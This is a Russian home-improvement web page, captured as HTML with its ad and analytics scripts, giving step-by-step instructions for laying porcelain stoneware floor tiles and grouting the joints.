

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://balkon.guru/pol/ukladka-keramogranita-na-pol-svoimi-rukami-instrukciya.html
body_size: 14158
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Укладка керамогранита на пол, как уложить керамогранит самостоятельно, пошаговая инструкция по укладке</title>
<meta name="description" content="Как уложить керамогранит на полы своими руками, как правильно выбрать материал для укладки, как уложить керамогранит на пол"><meta name="keywords" content="класть керамогранит укладывать пол укладка своими руками"><link rel="canonical" href="https://balkon.guru/pol/ukladka-keramogranita-na-pol-svoimi-rukami-instrukciya.html" />    <link rel="stylesheet" type="text/css" href="/c/main.css?v=2.5">
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<meta content="article" property="og:type" />
<meta content="ru_RU" property="og:locale"/>
<meta content="Укладка керамогранита на пол, как уложить керамогранит самостоятельно, пошаговая инструкция по укладке" property="og:title" />
<meta content="https://balkon.guru/pol/ukladka-keramogranita-na-pol-svoimi-rukami-instrukciya.html" property="og:url" />
<meta content="https://balkon.guru/images/31500/bigCover.jpg" property="og:image" />
<meta content="Как уложить керамогранит на полы своими руками, как правильно выбрать материал для укладки, как уложить керамогранит на пол" name="og:description" />
<meta content="Информационный сайт balkon.guru" property="og:site_name" />
<meta content="https://www.facebook.com/pages/Balkonguru/1606924119580028" property="article:publisher" />
<meta content="https://www.facebook.com/pages/Balkonguru/1606924119580028" property="article:author" />

<meta content="Строительство" property="article:section" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="Как уложить керамогранит на полы своими руками, как правильно выбрать материал для укладки, как уложить керамогранит на пол"/>
<meta name="twitter:title" content="Укладка керамогранита на пол, как уложить керамогранит самостоятельно, пошаговая инструкция по укладке"/>
<meta name="twitter:site" content="@BalkonGuru"/>
<meta name="twitter:domain" content="Информационный сайт balkon.guru"/>
<meta name="twitter:image:src" content="https://balkon.guru/images/31500/bigCover.jpg"/>
<meta name="twitter:creator" content="@BalkonGuru"/>
    <link rel='stylesheet' id='google-font-rest-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CArimo%3A400%2C700%2C400italic%2C700italic%7CUbuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic%7CRoboto+Condensed%3A400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext&#038;ver=4.2.1' type='text/css' media='all' />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <script>function base64_decode(c){0<=c.indexOf("=")&&(c=c.substr(0,c.indexOf("=")));for(var k=0,d=0,b,l,e,g,f=0,a,h,m="";k<c.length;++k){l="="==c.charAt(k)?0:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".indexOf(c.charAt(k));d=(d+6)%8;if(6!=d){b+=l>>d;if(0==f)g=!0,h=0,e=1,128>b&&(e=0,h=b&64,g=!1);else if(128!=(b&192))return!1;for(a=32;g&&0<a;a>>=1)b&a?++e:g=!1;g||(a=6+6*f-e,6<a&&(a=6),a&&(h+=b%(1<<a)<<6*(e-f)));f==e?(m+=String.fromCharCode(h),f=0):++f}b=d?l%(1<<d)<<8-d:0}return m}</script>
    <script charset="utf-8" async src="https://push.rabbit.click/pushJs/y4HYYXvO.js"></script>
    <script data-ad-client="ca-pub-3684409626989110" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  </head>
  <body class="articlepage">
    <header>
      <div class="width">
        <div class="searchform" id="yasearch"></div>
        <a href="/" rel="nofollow" class="logo"></a>
        <div class="icon"><a href="javascript:void(0);" rel="nofollow" onclick="showMenu()">&#9776;</a></div>
        <nav id="menu-main"><ul class="topmenu">
<li><a href="/uteplenie" rel="nofollow">Утепление</a>
</li><li><a href="/shtory-i-zhalyuzi" rel="nofollow">Шторы и жалюзи</a>
</li><li><a href="/ustroystva" rel="nofollow">Устройства</a>
</li><li><a href="/rasteniya" rel="nofollow">Растения</a>
</li><li><a href="/osteklenie" rel="nofollow">Остекление</a>
</li><li><a href="/vnutrennyaya-otdelka" rel="nofollow">Внутренняя отделка</a>
</li></ul></nav>
      </div>
    </header><div class="stickyheight"></div>
    <div class="width">
      <div class="content">
				<div class="a-top"><!-- Yandex.RTB R-A-186095-15 -->
<div id="yandex_rtb_R-A-186095-15"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-186095-15",
                renderTo: "yandex_rtb_R-A-186095-15",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
                <div class="breadcrumbs">
          <ul><li typeof="v:Breadcrumb"><a href="https://balkon.guru/" rel="v:url" property="v:title">Главная</a></li><li typeof="v:Breadcrumb"><a href="https://balkon.guru/pol" rel="v:url" property="v:title">Пол</a></li><li><a href="https://balkon.guru/pol/ukladka-keramogranita-na-pol-svoimi-rukami-instrukciya.html" rel="v:url" property="v:title">Укладка керамогранита на пол своими руками: инструкция</a></li></ul>
        </div>
                <div class="sidebar">
          <nav id="menu-secondary">
            <ul class="menu">
                          <li>
                <a href="/vnutrennyaya-otdelka" rel="nofollow">Внутренняя отделка</a>
                                <ul class="sub-menu">
                                <li><a href="/vnutrennyaya-otdelka/vagonka" rel="nofollow">Вагонка</a>
                                </li>
                                <li><a href="/vnutrennyaya-otdelka/gipsokarton" rel="nofollow">Гипсокартон</a>
                                </li>
                                <li><a href="/vnutrennyaya-otdelka/oboi" rel="nofollow">Обои</a>
                                </li>
                                <li><a href="/vnutrennyaya-otdelka/plastikovye-paneli" rel="nofollow">Пластиковые панели</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/dekor-i-dizayn" rel="nofollow">Декор и дизайн</a>
                              </li>
                          <li>
                <a href="/mebel" rel="nofollow">Мебель</a>
                              </li>
                          <li>
                <a href="/osteklenie" rel="nofollow">Остекление</a>
                                <ul class="sub-menu">
                                <li><a href="/osteklenie/moskitnaya-setka" rel="nofollow">Москитная сетка</a>
                                </li>
                                <li><a href="/osteklenie/myte" rel="nofollow">Мытье</a>
                                </li>
                                <li><a href="/osteklenie/okna" rel="nofollow">Окна</a>
                                </li>
                                <li><a href="/osteklenie/podokonniki-otkosy-i-otlivy" rel="nofollow">Подоконники, откосы и отливы</a>
                                </li>
                                <li><a href="/osteklenie/regulirovka" rel="nofollow">Регулировка</a>
                                </li>
                                <li><a href="/osteklenie/reshetki" rel="nofollow">Решетки</a>
                                </li>
                                <li><a href="/osteklenie/ustanovka-i-montazh" rel="nofollow">Установка и монтаж</a>
                                </li>
                                <li><a href="/osteklenie/furnitura" rel="nofollow">Фурнитура</a>
                                </li>
                                </ul>
                              </li>
                          <li class="active">
                <a href="/pol" rel="nofollow">Пол</a>
                              </li>
                          <li>
                <a href="/rasteniya" rel="nofollow">Растения</a>
                                <ul class="sub-menu">
                                <li><a href="/rasteniya/ovoschi" rel="nofollow">Овощи</a>
                                </li>
                                <li><a href="/rasteniya/cvety" rel="nofollow">Цветы</a>
                                </li>
                                <li><a href="/rasteniya/yagody" rel="nofollow">Ягоды</a>
                                </li>
                                <li><a href="/rasteniya/yaschiki-dlya-cvetov" rel="nofollow">Ящики для цветов</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/ustroystva" rel="nofollow">Устройства</a>
                              </li>
                          <li>
                <a href="/uteplenie" rel="nofollow">Утепление</a>
                              </li>
                          <li>
                <a href="/shtory-i-zhalyuzi" rel="nofollow">Шторы и жалюзи</a>
                                <ul class="sub-menu">
                                <li><a href="/shtory-i-zhalyuzi/zhalyuzi" rel="nofollow">Жалюзи</a>
                                </li>
                                <li><a href="/shtory-i-zhalyuzi/rulonnye" rel="nofollow">Рулонные</a>
                                </li>
                                </ul>
                              </li>
              
            </ul>
          </nav>

          <!-- noindex -->
          <div class="hideOnSmall">
													<div id="sidefixblock"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Bane Adaptive Test -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0817028070827713"
     data-ad-slot="4487374582"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
							<script>document.write(base64_decode('[base64]/0L4g0YHQsNC80L7RgdGC0L7Rj9GC0LXQu9GM0L3QvtC5INGA0LXQs9GD0LvQuNGA0L7QstC60LUg0L/Qu9Cw0YHRgtC40LrQvtCy0YvRhSDQvtC60L7QvTwvZGl2PjxwPtCg0LXQs9GD0LvQuNGA0L7QstC60LAg0L/Qu9Cw0YHRgtC40LrQvtCy0YvRhSDQvtC60L7QvSDRgdCw0LzQvtGB0YLQvtGP0YLQtdC70YzQvdC+LCDQutCw0Log0YDQtdCz0YPQu9C40YDQvtCy0LDRgtGMINC/[base64]/0YDQsNCy0LjQu9GM0L3QviDRgNC10LPRg9C70LjRgNC+0LLQsNGC0Ywg0L/Qu9Cw0YHRgtC40LrQvtCy0YvQtSDQvtC60L3QsDog0YHQvtCy0LXRgtGLINC4INCy0LjQtNC10L48L2Rpdj48cD7QmtCw0Log0YDQtdCz0YPQu9C40YDQvtCy0LDRgtGMINC/[base64]/[base64]'));</script>
												<div id="insertAskExpHere" data-authorurl="/expert/kislyakova.html" data-avatar="/avatars/1/ava80.jpg" data-avatarsize0=80 data-avatarsize1=80 data-name="Кислякова Наталья Андреевна" data-vname="Натальи Андреевны"></div>
												<div class="sidebar__ads flex-column-just-between"><div class="sidebar__ad sidebar__ad-1"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- balkon sidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-0817028070827713"
     data-ad-slot="2275019481"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="sidebar__ad sidebar__ad-2"><!-- Yandex.RTB R-A-186095-12 -->
<div id="yandex_rtb_R-A-186095-12"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-186095-12",
                renderTo: "yandex_rtb_R-A-186095-12",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div>
						          </div>
          <!-- /noindex -->
        </div>
        <div class="contentcol">
          <div class="contentbody">
          <article class="article" itemscope itemtype="http://schema.org/Article">
<meta itemprop="image" content="https://balkon.guru/images/31500/bigCover.jpg">
<meta itemprop="description" content="Как уложить керамогранит на полы своими руками, как правильно выбрать материал для укладки, как уложить керамогранит на пол">

	<h1 itemprop="name" id="article-title">Укладка керамогранита на пол своими руками: инструкция</h1>

	<div itemprop="articleBody" class="articleBody">
	<p><img src="/images/31500/ukladka-pola.jpg" alt="Как укладывают керамогранит" title="Укладка керамогранита" width="300" height="225" class="alignleft">Пол, выложенный керамической плиткой в современных квартирах - не редкость. Однако в последнее время его мощным конкурентом стал керамогранит, который быстро укрепил свои позиции на рынке строительных материалов и имеет ряд конкурентных преимуществ перед той же плиткой.</p>

<span id="more"></span>
<!--noindex--><div class="contents"><div class="header">Содержание</div>
<ul>
<li><a href="#ukladka">Укладка керамогранита на пол своими руками</a></li>
<li><a href="#kak">Как выбрать покрытие для пола из керамогранита</a></li>
<li><a href="#podgotovka">Подготовка к укладке керамогранита на пол</a></li>
<li><a href="#ukladka-keramogranita">Укладка керамогранита своими руками: этапы</a><ul>
<li><a href="#kak-zatirat">Как затирать швы конструкции из керамогранита</a></li></ul></li>
</ul>
</div> <!--/noindex-->


<p>В частности, керамогранит обладает более высоким уровнем прочности, нежели простая керамика, он не так быстро изнашивается и менее податлив действиям всевозможных химических составов, способных разрушить покрытие.</p>

<p>Но сегодня мы поговорим о том, как уложить керамогранит на полы своими руками и что для этого нужно. Укладка керамогранита не так сложна, как может показаться.</p>


<h2 id="ukladka">Укладка керамогранита на пол своими руками</h2>



<p>Укладка керамогранита своими руками в плане варианта зависит от того, на какой поверхности пола она будет выполняться. Как правило, различают два варианта укладки своими руками, к которым прибегают при работе чаще всего. Это:</p>

<ul class="accentblue">
	<li>укладка керамогранита поверх фальшпола – при этом используются специальные конструкции, при помощи которых выполняется фиксация напольных покрытий;</li>
	<li>укладка плит на пол и стены изнутри квартиры на улице при помощи специальной клеевой основы.</li>
</ul>

<p>Такие два варианта работы по укладке совершенно разные и требуют разных способов работы. Например, укладывать фальшполы и вентилируемые фасады должны исключительно специалисты или люди, обладающие специальной подготовкой, а вот уложить керамогранит можно своими руками без каких-либо дополнительных знаний или умений.</p>

<p>Но стоит помнить, что укладка керамогранита на пол – процесс куда более трудоемкий и сложный, чем укладка обычных плит. Очень важно при этом правильно выбрать материалы и соблюдать все требования при укладке керамогранита своими руками. Чтобы выполнить работу как можно быстрее и качественнее, необходимо применять все возможности материала.</p>

<p>Перед тем как приступать к укладке конструкции, необходимо провести ряд таких подготовительных и других мероприятий:</p>

<ul class="accentgreen">
	<li>приготовить все материалы и инструменты в нужном количестве;</li>
	<li>приготовить саму поверхность пола для выполнения строительных работ;</li>
	<li>уложить плитку на пол;</li>
	<li>затереть швы.</li>
</ul>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-0817028070827713" data-ad-slot="6275208989" data-ad-format="rectangle"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<h2 id="kak">Как выбрать покрытие для пола из керамогранита</h2>



<p>Перед тем как класть керамогранит на пол, убедитесь, что вы подобрали материал правильно для вашего пола. Помните, что керамогранит укладывать будет куда сложнее, чем обычную напольную плитку и определитесь, готовы ли вы уделить время этой сложной работе.</p>

<p>Керамогранит – материал достаточно плотный и тяжелый и если вы всё-таки решились выбрать его в качестве материала для укладки пола, то помните, что при желании уложить его в прихожей, он должен иметь такие показатели:</p>

<ul class="accentred">
	<li><img src="/images/31501/kafel-ukladka.jpg" alt="Материалы для укладки пола" title="Керамогранит материал для укладки пола" width="300" height="230" class="alignright">водоустойчивость;</li>
	<li>устойчивость к загрязнениям;</li>
	<li>устойчивость химическим веществам и соли;</li>
	<li>механическая прочность;</li>
	<li>износоустойчивость.</li>
</ul>

<p>При укладке напольного покрытия на кухне выбирайте его заранее по таким требованиям, как:</p>

<ul class="accentblue">
	<li>высокий уровень механической прочности;</li>
	<li>износоустойчивость материала;</li>
	<li>невосприимчивость к резким температурным колебаниям;</li>
	<li>устойчивость по отношению к моющим химическим средствам.</li>
</ul>

<p>Для ванной комнаты покрытие должно обладать всеми вышеперечисленными характеристиками, а также быть устойчивым к высокому уровню влажности и иметь нескользкую поверхность. А вот в гостиной пол должен не только иметь отличные функциональные характеристики, но и привлекательный внешний вид.</p>

<p>Полы из керамогранита соответствуют всем перечисленным характеристикам по отношению к покрытиям для того или иного типа помещения. Кроме того, керамогранит можно укладывать и в таких помещениях, как:</p>

<ul class="accentgreen">
	<li>гараж;</li>
	<li>котельная;</li>
	<li>мастерская и прочее.</li>
</ul>

<p>Но в таких помещениях применяют не полированный, а матовый керамогранит с шероховатой поверхностью, она не скользит и имеет повышенный уровень прочности. Также он более устойчив по отношению к влаге и большим нагрузкам разного характера, включая низкие температуры. При необходимости такое покрытие можно уложить даже на улице.</p>

<script type="text/javascript">
yandex_partner_id = 186095;
yandex_site_bg_color = 'FFFFFF';
yandex_ad_format = 'direct';
yandex_font_size = 1.1;
yandex_direct_type = 'flat';
yandex_direct_limit = 3;
yandex_direct_title_font_size = 3;
yandex_direct_links_underline = true;
yandex_direct_title_color = 'FF0000';
yandex_direct_url_color = '777777';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = 'C2181B';
yandex_direct_sitelinks_color = 'FC6269';
yandex_no_sitelinks = true;
yandex_direct_favicon = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script>
<h2 id="podgotovka">Подготовка к укладке керамогранита на пол</h2>



<p><img src="/images/31502/materialy-dlya-ukladki-pola.jpg" alt="Подготовка перед укладкой пола" title="Подготовка перед укладкой пола" width="300" height="199" class="alignleft">Для начала перед работой следует приготовить к укладке материала сам пол. Керамогранит относят к достаточно требовательным материалам в плане предварительной подготовки покрытия. Пол при этом должен быть чистым, гладким, быть максимально ровным. Для этого применяют специальные смеси для самовыравнивания пола. Важно уделять внимание качеству такой смеси, чтобы качество работы по выравниванию пола вас могло удовлетворить.</p>

<p>В условиях, когда керамогранит укладывается сверху старой плитки, поверхность следует обезжирить мыльной водой, смешанной с каустической содой.</p>

<p>Поверхность должна быть очень сухой. Чтобы этого добиться, обработайте ее грунтовкой. При укладке материала на теплые полы их предварительно прогревают, а затем выключают и охлаждают. Затем его включают лишь после окончательного затвердения, примерно спустя пару недель.</p>

<p>Если вы планируете укладывать керамогранит на пол из дерева, то тут есть свои нюансы. Дерево имеет непостоянный уровень влажности и температуру, может сужаться или расширяться, поэтому могут появиться трещины или повреждения. Чтобы всего этого не возникло, кладут специальную подложку в качестве защиты для напольного покрытия. Если речь идет о дереве, можно использовать однокомпонентный эластичный клей или же двухкомпонентные субстанции на основе полиуретана или эпоксидной эссенции.</p>

<p>Отличный вариант – это бетонная стяжка, которая, как и поверхность, должна быть чистой, сухой и идеально ровной. Если в качестве основания применяется гипсокартон, то его нужно загрунтовать, чтобы уменьшить объемы поглощаемой влаги.</p>

<p>Когда все это будет выполнено, дождитесь полного высыхания пола и приступайте к непосредственной укладке керамогранита на пол.</p>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-0817028070827713" data-ad-slot="4658874986" data-ad-format="rectangle"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<h2 id="ukladka-keramogranita">Укладка керамогранита своими руками: этапы</h2>



<p><img src="/images/31503/pravila-ukladki-pola.jpg" alt="Укладка керамогранита" title="Как укладывать керамогранит" width="300" height="199" class="alignright">Учтите, что подбор необходимых для работы инструментов осуществляется в зависимости от размеров плитки. Например, если она большая, то зубья шпателя нужны в большем объеме. Кроме того, чтобы швы были одинаковыми, применяются специальные крестики, обладающие разной толщиной.</p>

<p>Когда подготовительные работы все выполнены и поверхность пола целиком готова к укладке материала, спланируйте и сделайте разметку выкладки поверхности под облицовку. Разметку следует выполнять с помощью строительной рулетки.</p>

<p>При разметке во время укладки плит своими руками для начала нужно отметить середину при помощи шнура, протянутого по всему периметру длинной стены, и отмечают среднюю отметку. От данной отметки плитка укладывается так, чтобы вдоль шнура был шов или центр всей плиты.</p>

<p>Чтобы конструкция выглядела привлекательно, плиты нужно укладывать максимально симметричным способом, таким образом, по периметру пола могут остаться или целые или частично усеченные части. Поэтому лучше укладывать плиты начиная с центральной части площади напольного покрытия.</p>

<p>Ключевая технология укладки керамогранитной плиты на пол состоит в том, что необходимо применять только специальные клеевые эссенции с полимерными добавками. Очистите поверхность плиты с тыльной ее части и приготовьте клей так, как это описано в инструкции. Очень важно строго выдерживать указанное время и очередность действий согласно рекомендациям производителя.</p>

<p>Помните, что напольные плиты будут испытывать очень большие нагрузки в плане веса и давления, поэтому слой клея должен быть достаточным. Большинство производителей указывают в качестве оптимальной толщины порядка пяти миллиметров. Клей следует укладывать на плитку с помощью гребенчатого шпателя. Наносить его нужно равномерно и при этом максимально ровно.</p>

<p>Если же при нанесении клея вы допустили те или иные погрешности, то появляется риск появления под керамогранитными плитками пустот, способными повредить конструкцию в будущем.</p>

<p>Когда вы уложили плитку, то можно начинать затирать швы. Если плиты имеют слишком большой формат, то клеевая смесь наносится не только на саму поверхность плиты, но и на ее основание, чтобы прочность сцепления была при этом максимально надежной. Но помните, что на расход смеси это тоже повлияет, клея будет потрачено намного больше. После того как вы его нанесли, прижмите плиту к полу и с осторожностью плотно прижмите для соединения.</p>

<h3 id="kak-zatirat">Как затирать швы конструкции из керамогранита</h3>

<p><img src="/images/31504/kak-ukladyvat-keramogranit-na-pol-video.jpg" alt="Как затираются швы" title="Как затирать швы керамогранита" width="300" height="225" class="alignleft">Итак, переходим к последнему этапу нашей работы – затирке швов конструкции. Перед тем как их затирать, убедитесь, что они чистые и на них не осталось никаких укладочных материалов и прочей грязи. При этом клеевой раствор должен застыть к этому моменту окончательно и высохнуть. Если площадь работы была слишком огромной, то разделите площадь на небольшие участки.</p>

<p>Затирочная смесь наносится теркой по диагонали по отношению к швам. Остатки этой смеси следует снять наискось к швам. Удалите остатки заполнителя чистой и влажной губкой, причем делать это нужно максимально оперативно, чтобы шовный заполнитель не контактировал с поверхностью керамогранитных плит слишком долго. В противном случае поверхность плиты может быть повреждена.</p>

<p>Итак, укладка керамогранита своими руками завершена. Но помните, что при затирке не стоит применять шпатели из металла, поскольку они могут поцарапать плиты и это негативно скажется на их внешнем виде.</p>

<p>Если же учесть все рекомендации и выполнить работу строго по инструкции, то результат вас приятно порадует, и вы сэкономите средства на работе профильных специалистов, выполнив укладочные работы своими руками.</p>

<p><iframe src="https://www.youtube.com/embed/mU2-QBAVH6g"></iframe></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-0817028070827713" data-ad-slot="7612341380" data-ad-format="rectangle"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<script type="text/javascript">
yandex_partner_id = 186095;
yandex_site_bg_color = 'FFFFFF';
yandex_ad_format = 'direct';
yandex_font_size = 1.1;
yandex_direct_type = 'flat';
yandex_direct_limit = 3;
yandex_direct_title_font_size = 3;
yandex_direct_links_underline = true;
yandex_direct_title_color = 'FF0000';
yandex_direct_url_color = '777777';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = 'C2181B';
yandex_direct_sitelinks_color = 'FC6269';
yandex_no_sitelinks = true;
yandex_direct_favicon = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script>
	</div>

	<div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
		<meta itemprop="ratingValue" content="4.8">
		<meta itemprop="ratingCount" content="47">
	</div>
</article>

<div class="artfooter">
	<div class="artauthor">
		<img src="/avatars/1/smallpreview.png" alt="Фотография Натальи Андреевны" class="authorava" width=40 height=40>
		<a href="/expert/kislyakova.html" rel="nofollow" class="authorlink">Кислякова Наталья Андреевна</a>
  </div>
	<div class="bottomsoclikes">
    <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script><script src="//yastatic.net/share2/share.js"></script><div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
  </div>
  <div class="rating_div" data-art-id="4214" data-rating="4.8">
		<div>Оцените статью</div>
		<div id="rating_star">
			<div id="rating">
				<div id="rating_blank"></div>
				<div id="rating_hover"></div>
				<div id="rating_votes"></div>
			</div>
		</div>
		<div class="rating_div__bottom">(голосов: <span id="votes-total">47</span>, среднее: 4.8 из 5)</div>
	</div>
</div>

<div class="header-2">Рекомендуем почитать</div>
<div class="blocklinks">
  <div class="links">
      <div class="item" style="background-image: url(/images/32127/bigCover.jpg);">
      <a href="/pol/suhaya-styazhka-pola-video-instrukciya.html" title="Как сделать сухую стяжку">Сухая стяжка пола: видео инструкция</a>
    </div>
      <div class="item" style="background-image: url(/images/32720/bigCover.jpg);">
      <a href="/pol/kvarc-vinilovaya-plitka-dlya-pola-preimuschestva-i-nedostatki.html" title="Всё о кварцвиниловой плитке">Кварц - виниловая плитка для пола, преимущества и недостатки</a>
    </div>
      <div class="item" style="background-image: url(/images/32377/bigCover.jpg);">
      <a href="/pol/kak-pravilno-stelit-laminat-instrukciya-i-video.html" title="Как стелят ламинат">Как правильно стелить ламинат - инструкция и видео</a>
    </div>
    </div>
</div>

<div class="beforeComments">
<!-- Yandex.RTB R-A-186095-13 -->
<div id="yandex_rtb_R-A-186095-13"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-186095-13",
                renderTo: "yandex_rtb_R-A-186095-13",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div>

<div class="header-2">Комментарии к статье</div>
<div id="anycomment-app"></div>
<script>
AnyComment = window.AnyComment || []; AnyComment.Comments = [];
AnyComment.Comments.push({
    "root": "anycomment-app",
    "app_id": 98,
    "track_get_params": true,
    "language": "ru"
})
</script>
<script type="text/javascript" async src="https://cdn.anycomment.io/assets/js/launcher.js"></script>

<div class="leftBlock"><div class="leftBlock__close-button"></div><!-- Yandex.RTB R-A-186095-16 -->
<div id="yandex_rtb_R-A-186095-16"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-186095-16",
                renderTo: "yandex_rtb_R-A-186095-16",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

<!--noindex-->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" data-matched-content-ui-type="image_stacked" data-matched-content-rows-num="3" data-matched-content-columns-num="3" style="display:block;" data-ad-client="ca-pub-0817028070827713" data-ad-slot="3416680301" data-ad-format="autorelaxed"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<!--/noindex-->
          </div>
        </div>
